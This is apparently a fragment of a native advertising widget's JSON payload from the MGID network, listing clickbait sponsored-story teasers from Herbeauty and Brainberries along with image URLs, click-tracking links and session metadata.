["Herbeauty","16000471","1","Khloe Kardashian Unfiltered On The Street Isn't Who We Think","","0","","","","VzMC_uam9_UQPAPSqWTSR47m4ndQ_vU_GMm4jy5zKau_9sDn-Es_t3YrT4wL6jKBJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybS4xEFGjjX-ZybQQuPqZcWA",{"i":"https://s-img.mgid.com/g/16000471/960x640/-/[base64].webp?v=1769436886-WUcCNXRRaqY2LDi-YBAGLkwN-i8JJbI9AXh41MKi1XE","l":"https://clck.mgid.com/ghits/16000471/i/57761802/0/pp/7/1?h=VzMC_uam9_UQPAPSqWTSR47m4ndQ_vU_GMm4jy5zKau_9sDn-Es_t3YrT4wL6jKBJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybS4xEFGjjX-ZybQQuPqZcWA&rid=5e786f0c-fac1-11f0-ba15-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0qKAOBTmMe6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cOZpFxV8gAcIvKPRHjZA2EO2lq0aYdcnFZv9FcImIeSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5e789a64-fac1-11f0-ba15-d404e6f98490","crid":"16000471"}],
["Brainberries","8603790","1","17 Rare Churches Underground That Still Exist","","0","","","","VzMC_uam9_UQPAPSqWTSRxuqksWMH_jV0_qsM3yPAofo61rNYVzrUpOxGweXR5cMJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybR6PddHr023aAHsLxPpmmo5",{"i":"https://s-img.mgid.com/g/8603790/960x640/0x0x695x463/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzAwMDhmMDQ4MmEyODQ0M2RkOWM1MWE2ZDZlMjk2MzU2LmpwZWc.webp?v=1769436886--NDLlOyrclDXIuKtsHqfaoiuuHSHrWnC58x0t3VOzRw","l":"https://clck.mgid.com/ghits/8603790/i/57761802/0/pp/8/1?h=VzMC_uam9_UQPAPSqWTSRxuqksWMH_jV0_qsM3yPAofo61rNYVzrUpOxGweXR5cMJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybR6PddHr023aAHsLxPpmmo5&rid=5e786f0c-fac1-11f0-ba15-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0qKAOBTmMe6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cOZpFxV8gAcIvKPRHjZA2EO2lq0aYdcnFZv9FcImIeSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"5e789a68-fac1-11f0-ba15-d404e6f98490","crid":"8603790"}],
["Herbeauty","8164834","1","11 Ayurveda Health Secrets From Ancient India","","0","","","","VzMC_uam9_UQPAPSqWTSR8ubfCKwL1lErJ7kj82xEeQ6aQY_PRij-nN4IIGCo2rYJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQLlaY5qb3OQRZSaMeaOB9z",{"i":"https://s-img.mgid.com/g/8164834/960x640/0x50x590x393/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZWFzZXIvMjAxOS0wMS0yNi8xMDE5MjQvMWI0YmM0YzEwYjgwZTIwYzIxYzhiZGZiMGNiNjI4ZjYucG5n.webp?v=1769436886-IDCY7v4flenHa-YPN6jtXBPp2uZrCKYtXLYBv_azTFE","l":"https://clck.mgid.com/ghits/8164834/i/57761802/0/pp/9/1?h=VzMC_uam9_UQPAPSqWTSR8ubfCKwL1lErJ7kj82xEeQ6aQY_PRij-nN4IIGCo2rYJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQLlaY5qb3OQRZSaMeaOB9z&rid=5e786f0c-fac1-11f0-ba15-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0qKAOBTmMe6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cOZpFxV8gAcIvKPRHjZA2EO2lq0aYdcnFZv9FcImIeSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"5e789a6a-fac1-11f0-ba15-d404e6f98490","crid":"8164834"}],
["Brainberries","13786066","1","The Chapel Of Sound Amphitheater - Architectural Marvels","","0","","","","VzMC_uam9_UQPAPSqWTSRxCKHZjJ7PbGmnda_Ma9F-ECSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSzdxaVF3WiT8yGUTMg4ldn",{"i":"https://s-img.mgid.com/g/13786066/960x640/-/[base64].webp?v=1769436886-SpRQXx8wb8JzxxLSPU2FXQ-MV_ocXafUg2BGhBNWUl8","l":"https://clck.mgid.com/ghits/13786066/i/57761802/0/pp/10/1?h=VzMC_uam9_UQPAPSqWTSRxCKHZjJ7PbGmnda_Ma9F-ECSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSzdxaVF3WiT8yGUTMg4ldn&rid=5e786f0c-fac1-11f0-ba15-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0qKAOBTmMe6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cOZpFxV8gAcIvKPRHjZA2EO2lq0aYdcnFZv9FcImIeSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":249,"tri":"5e789a70-fac1-11f0-ba15-d404e6f98490","crid":"13786066"}],
["Brainberries","15116839","1","These 6 Movies Were So Bad That They Became Instant Classics","","0","","","","VzMC_uam9_UQPAPSqWTSRxy_CUmwKpdTKY6ofZB_g4Dzpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQj084l-5TpyUBSCHphz2Ci",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2023-01/175685/251e4683bf0b30b1f4d963eb68a21503.mp4?v=1769436886-qLvxBXrUzHlNz3zp3eIl1uWpvEHdJkPi0XKiNhSB4jE","l":"https://clck.mgid.com/ghits/15116839/i/57761802/0/pp/11/1?h=VzMC_uam9_UQPAPSqWTSRxy_CUmwKpdTKY6ofZB_g4Dzpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQj084l-5TpyUBSCHphz2Ci&rid=5e786f0c-fac1-11f0-ba15-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0qKAOBTmMe6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cOZpFxV8gAcIvKPRHjZA2EO2lq0aYdcnFZv9FcImIeSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"5e789a74-fac1-11f0-ba15-d404e6f98490","crid":"15116839"}],
["Brainberries","8603792","1","Culkin Cracks Up The Web With His Own Version Of ‘Home Alone’","","0","","","","VzMC_uam9_UQPAPSqWTSR25XZIAgzAlxQRvjW8JmZHu1_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSiVkKYywOQcCTBN4vGBjRO",{"i":"https://s-img.mgid.com/g/8603792/960x640/73x0x960x640/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2Y5NmI1YjlhZTk4NWE2ZGIwODZkMWNiODFlOTJiMDBiLmpwZWc.webp?v=1769436886-eC9-KuqKjF6S9HXaOl10ph-b4V-lByOwrBg35bPirso","l":"https://clck.mgid.com/ghits/8603792/i/57761802/0/pp/12/1?h=VzMC_uam9_UQPAPSqWTSR25XZIAgzAlxQRvjW8JmZHu1_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSiVkKYywOQcCTBN4vGBjRO&rid=5e786f0c-fac1-11f0-ba15-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0qKAOBTmMe6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cOZpFxV8gAcIvKPRHjZA2EO2lq0aYdcnFZv9FcImIeSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5e789a78-fac1-11f0-ba15-d404e6f98490","crid":"8603792"}],
["Brainberries","16141702","1","From Baddies To Sweethearts: These 9 Actresses Can Do It All","","0","","","","VzMC_uam9_UQPAPSqWTSRzgKdlyfdhLh6i36BwaVuTRJ7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQh-Gg4fiIFaFm1DGZDLLJq",{"i":"https://s-img.mgid.com/g/16141702/960x640/-/[base64].webp?v=1769436886-KzGo7x_Alxb9C4F1vj6GAWivxBowM7hbmiW6sC659hg","l":"https://clck.mgid.com/ghits/16141702/i/57761802/0/pp/13/1?h=VzMC_uam9_UQPAPSqWTSRzgKdlyfdhLh6i36BwaVuTRJ7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQh-Gg4fiIFaFm1DGZDLLJq&rid=5e786f0c-fac1-11f0-ba15-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0qKAOBTmMe6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cOZpFxV8gAcIvKPRHjZA2EO2lq0aYdcnFZv9FcImIeSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5e789a7a-fac1-11f0-ba15-d404e6f98490","crid":"16141702"}],
["Herbeauty","8193504","1","15 Countries Where Men Have Difficulties Finding A Wife","","0","","","","VzMC_uam9_UQPAPSqWTSR9JbJFwhnuD1sIiSD7_rUdGksaFhCa_73P2L8ehlausIJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybS8fxhnlwXwIb4hdwRY5gdB",{"i":"https://s-img.mgid.com/g/8193504/960x640/88x0x631x420/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMTEtMTQvMTAxOTI0LzhjZjZjYTM3NjE0MjljYzE4NjgzNWE1NjhhY2ZhZTY1LmpwZWc.webp?v=1769436886-9ixKAv6331noWal_AQyY5XdvR1EWB8X54VjybJphc40","l":"https://clck.mgid.com/ghits/8193504/i/57761802/0/pp/14/1?h=VzMC_uam9_UQPAPSqWTSR9JbJFwhnuD1sIiSD7_rUdGksaFhCa_73P2L8ehlausIJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybS8fxhnlwXwIb4hdwRY5gdB&rid=5e786f0c-fac1-11f0-ba15-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0qKAOBTmMe6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cOZpFxV8gAcIvKPRHjZA2EO2lq0aYdcnFZv9FcImIeSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":249,"tri":"5e789a7f-fac1-11f0-ba15-d404e6f98490","crid":"8193504"}],
["Brainberries","16268306","1","Where Are They Now? 9 Ex-Actors Found Unexpected Career Paths","","0","","","","VzMC_uam9_UQPAPSqWTSR4O7jyknWyyNjYE5b7cZ9tXMHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTGo4EBlVANOaODNjLqkhJO",{"i":"https://s-img.mgid.com/g/16268306/960x640/-/[base64].webp?v=1769436886--imcA74VmR-pJ6ZbIW82rQ7C9HpZHX3wV-TwlfEHWdg","l":"https://clck.mgid.com/ghits/16268306/i/57761802/0/pp/15/1?h=VzMC_uam9_UQPAPSqWTSR4O7jyknWyyNjYE5b7cZ9tXMHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTGo4EBlVANOaODNjLqkhJO&rid=5e786f0c-fac1-11f0-ba15-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0qKAOBTmMe6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cOZpFxV8gAcIvKPRHjZA2EO2lq0aYdcnFZv9FcImIeSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5e789a88-fac1-11f0-ba15-d404e6f98490","crid":"16268306"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cOZpFxV8gAcIvKPRHjZA2EO2lq0aYdcnFZv9FcImIeSA**","ats":0,"rid":"5e786f0c-fac1-11f0-ba15-d404e6f98490","pvid":"af74fdce-401b-4954-ad6f-8e77d4ae742d","iv":11,"brid":32,"muidn":"q0qKAOBTmMe6","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":15198}]);
_mgqp();
